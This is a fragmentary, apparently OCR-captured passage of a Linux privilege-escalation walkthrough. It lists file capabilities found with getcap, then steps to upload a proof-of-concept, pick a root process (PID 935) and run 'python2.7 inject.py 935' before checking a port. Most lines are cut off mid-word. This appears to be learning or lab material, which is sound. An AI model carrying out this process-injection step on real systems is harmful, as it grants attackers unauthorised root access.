
 /usr/bin/traceroute6.iputils = c
 /usr/bin/ping = cap_net_raw+ep

 /usr/bin/gnome-keyring-daemon = 
 /usr/bin/mtr-packet = cap_net_ra
 ...</code></pre>

<blockquote>

<p>Reference: <a href="https://bl
</blockquote>

<p>Download the POC and upload to
<pre><code class="language-bash">
<p>Choose a root process to be in
<pre><code class="language-bash">
 ...

 root         935  0.0  0.4 19977
 ...</code></pre>

<p>Run the POC, then check port.<
<p>```bash

saket@ubuntu:~$ python2.7 inject.
python2.7 inject.py 935
